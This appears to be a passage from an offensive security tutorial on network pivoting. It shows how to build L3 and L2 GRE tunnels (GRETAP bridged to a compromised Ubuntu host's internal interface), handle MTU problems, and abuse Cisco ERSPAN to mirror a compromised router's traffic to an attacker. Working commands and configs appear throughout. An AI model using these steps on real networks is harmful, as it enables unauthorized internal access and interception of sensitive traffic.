
c4s73r@kali:~$ sudo route add -net 10.10.50.0 netmask 255.255.255.0 gw 172.16.0.2
c4s73r@kali:~$ sudo route add -net 10.10.110.0 netmask 255.255.255.0 gw 172.16.0.2
c4s73r@kali:~$ sudo route add -net 10.10.140.0 netmask 255.255.255.0 gw 172.16.0.2
c4s73r@kali:~$ sudo route add -net 10.10.210.0 netmask 255.255.255.0 gw 172.16.0.2
c4s73r@kali:~$ sudo route add -net 192.168.20.0 netmask 255.255.255.0 gw 172.16.0.2
Checking network connectivity to hosts on these subnets. ICMP Ping Sweep.

This is how you can set up an L3 GRE tunnel on Cisco IOS and RouterOS. However, in production, you can encounter various network infrastructures with specific hardware configurations. Make sure that you examine the router configuration in detail before building a GRE tunnel: for instance, ACL might hinder the further traffic passage or, let’s say, the GRE tunnel network has to be announced (in case of dynamic routing).
Building an L2 GRE tunnel supporting L2 attacks
To solve such problems, you have to use the TAP interface. TAP is a virtual network driver that makes it possible to emulate an Ethernet device; it operates at the network link layer (L2) and uses Ethernet frames. GRE if fully compatible with TAP interfaces: an Ethernet frame will be encapsulated in the GRE tunnel, which in turn provides L2 access to the target. In production, TAP interfaces are commonly used to create network bridges.
An L2 tunnel will be constructed over the L3 tunnel (i.e. GRE over GRE). Using the L3 tunnel, I am going to set up an L2 tunnel to the target host called Relapse (assuming that the attacker has already gained control over it). Relapse is an Ubuntu 22.04 server with two interfaces.
On the attacker’s side, the GRE L3 configuration is identical to the previous example, but you have to create the GRETAP interface.
c4s73r@kali:~$ sudo modprobe ip_gre
c4s73r@kali:~$ sudo ip link add name evilgretap type gre local 172.16.0.1 remote 192.168.20.20
c4s73r@kali:~$ sudo ip link set evilgretap up
Target host’s side. Let’s have a look at its interfaces.

There are two physical interfaces on Relapse. The second physical interface, eth1, ‘looks’ into some internal subnet I had no idea about. I import the module required to deal with GRE, create a GRETAP interface, and create a network bridge where GRE and that physical interface will be placed.
c4s73r@Relapse:~$ sudo modprobe ip_gre
с4s73r@Relapse:~$ sudo ip link add name eviltap type gre local 192.168.20.20 remote 172.16.0.1
c4s73r@Relapse:~$ sudo brctl addbr internal
c4s73r@Relapse:~$ sudo brctl addif internal eviltap
c4s73r@Relapse:~$ sudo brctl addif internal eth1
c4s73r@Relapse:~$ sudo ip link set internal up
c4s73r@Relapse:~$ sudo sysctl -w net.ipv4.ip_forward=1
Then I run Wireshark on the attacker’s side (on the TAP interface).

The STP and DTP protocols are present in the traffic, which indicates that I managed to get into the L2 segment.

As you can see in the traffic (Wireshark was launched for the evilgretap interface), one more GRE header has been added. Its identifier is 0x6558, which indicates that GRE interacts with the Ethernet bridge.

Let’s try to get the address using DHCP:
c4s73r@kali:~$ sudo dhclient -v evilgretap
info
When you get an address using DHCP, another default route from the TAP interface can be added, which might disrupt network connectivity. Therefore, you have to carefully examine your routing table during troubleshooting and remove such routes from it.


This is how you get access to the L2 layer from the Relapse host; now you can deliver L2 attacks.


Potential problems with MTU
In computer networks, the maximum transmission unit (MTU) is a special parameter that indicates the maximum payload size in a single network layer transaction. MTU exists both on the physical interface and on the tunnel one. Without Jumbo Frame, the maximum MTU on the physical interface is 1500 bytes (i.e. only 1500 bytes can be put into an Ethernet frame).
And what about GRE? GRE is a logical interface. On the GRE tunnel interface, MTU is 1476 bytes. This MTU value indicates that the payload size must be reduced by 24 bytes to ensure that the frame passes through the tunnel interface without fragmentation.
Why exactly 24 bytes? Because two headers are added in the course of GRE encapsulation:
- Delivery Packet (20 bytes); and
- GRE header (4 bytes).
In the “L2 GRE over L3 GRE” example, MTU on the tunnel interface should be 1472 bytes since 28 bytes are occupied (because of the second GRE header).
But in reality, the GRE tunnel interface can operate in accordance the MTU size on the physical interface (i.e. transmit payload data in an Ethernet frame 1500 bytes in size inclusive).
If necessary (e.g. in case of delays and data transfer problems), MTU can be increased on the tunnel interface. If you increase MTU on the tunnel interface, the transmitted IP packets will be fragmented since the GRE interface can transmit data packets more than 1476 bytes in size. However, a special DF bit in the IP packet can prevent fragmentation (this bit completely prohibits packet fragmentation).
For Cisco IOS:
PWNED(config)# interface tunnel XPWNED(config-if)# ip mtu 1514For RouterOS v. 6:
[admin@EdgeGW] /interface gre> set mtu=1514 name=gre_pivotingPrior to the increase in MTU, the original packet (passenger) was limited to 1476 bytes; in addition, the packet might be not fragmented due to the special DF bit that prohibits IP packet fragmentation. But after the increase in MTU, the original packet won’t be constrained by this limitation; instead, the second IP packet (Delivery Packet) that is present there due to GRE encapsulation will be fragmented – and this Delivery Packet doesn’t have a DF bit!
www
If you are new to MTU, it might be difficult to grasp. Therefore, I suggest researching it in more detail:
- Maximum transmission unit (Wikipedia)
- What is MTU? (Cloudflare)
- Network Basics – Maximum Transmission Unit (YouTube)
Traffic interception with Cisco ERSPAN
ERSPAN (Encapsulated Remote Switch Port Analyzer) is a traffic mirroring function; however, unlike SPAN/RSPAN, it can transmit mirrored traffic over an L3 channel. By the way, it also uses the GRE encapsulation protocol to transmit data over L3 connections. An attacker can take advantage of this and search for sensitive data in the traffic of an internal infrastructure or determine distinct features of this infrastructure. ERSPAN is a proprietary development of Cisco; accordingly, I will use Cisco equipment for traffic interception.
I will mirror traffic from the gi2 interface to the IP address 172. (i.e. address of the GRE tunnel interface on the attacker’s system). The main configuration parameters are:
- ERSPAN session identifier;
- source interface;
- ERSPAN ID;
- destination IP address (where mirrored traffic will be transmitted);
- IP address of the mirrored traffic source; and
- MTU (1900).
CSR(config)#monitor session 337 type erspan-sourceCSR(config-mon-erspan-src)#source interface gigabitEthernet 2CSR(config-mon-erspan-src)#no shutdownCSR(config-mon-erspan-src)#destinationCSR(config-mon-erspan-src-dst)#erspan-id 337CSR(config-mon-erspan-src-dst)#ip address 172.16.0.1CSR(config-mon-erspan-src-dst)#origin ip address 172.16.0.2CSR(config-mon-erspan-src-dst)#mtu 1900CSR(config-mon-erspan-src-dst)#endERSPAN configuring is complete. Now you can start analyzing traffic on your GRE interface.
